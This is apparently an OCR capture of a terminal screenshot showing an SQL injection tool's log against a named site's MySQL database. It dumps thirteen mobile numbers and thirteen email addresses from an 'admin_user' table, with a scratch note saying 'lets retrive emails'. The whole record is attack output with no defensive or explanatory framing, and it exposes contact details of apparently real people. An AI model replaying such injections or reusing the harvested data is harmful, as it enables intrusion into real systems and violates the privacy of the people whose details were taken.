 Applications Places Terminal Wed 21:44 1 en1
(2) Rizwan Bin Sulai FlyingStart2Driving B4U Corporate Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:44:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:44:46] [INFO] fetching columns 'mobile_no' for table 'admin_user'
in database 'b4utv_xdghdb3'
[21:44:46] [INFO] the SQL query used returns 1 entries
[21:44:47] [INFO] retrieved: "mobile_no","varchar(30)"
[21:44:47] [INFO] fetching entries of column(s) 'mobile_no' for table
'admin_user' in database 'b4utv_xdghdb3'
[21:44:47] [INFO] the SQL query used returns 13 entries
[21:44:47] [INFO] retrieved: 0989989898
[21:44:48] [INFO] retrieved: 1234567891
[21:44:48] [INFO] retrieved: 4566456456
[21:44:48] [INFO] retrieved: 7797699696
[21:44:48] [INFO] retrieved:
[21:44:49] [INFO] retrieved: 9029333352
[21:44:49] [INFO] retrieved: 9167744135
[21:44:49] [INFO] retrieved: 9167744135
[21:44:50] [INFO] retrieved: 9820562897
[21:44:50] [INFO] retrieved: 9854123652
[21:44:50] [INFO] retrieved: 9876543210
[21:44:51] [INFO] retrieved: 9923605557
[21:44:51] [INFO] retrieved: 9930913796
*(Untitled)
File Edit Search Options Help
lets retrive emails
[13 entries]
+-----------------------------+
| email |
+-----------------------------+
| admin@netdoers.com |
| amol@binaryic.com |
| ashwini.gupta@b4uworld.com |
| dhaval@gmail.com |
| ganeshjogam@gmail.com |
| helloworld@gmail.com |
| kundan.patil@b4uworld.com |
| manoj@binaryic.com |
| movie@admin.com |
| narayan@binaryic.com |
| tejashweta@gmail.com |
| testuser@yopmail.com |
| varundavda006@gmail.com |
+-----------------------------+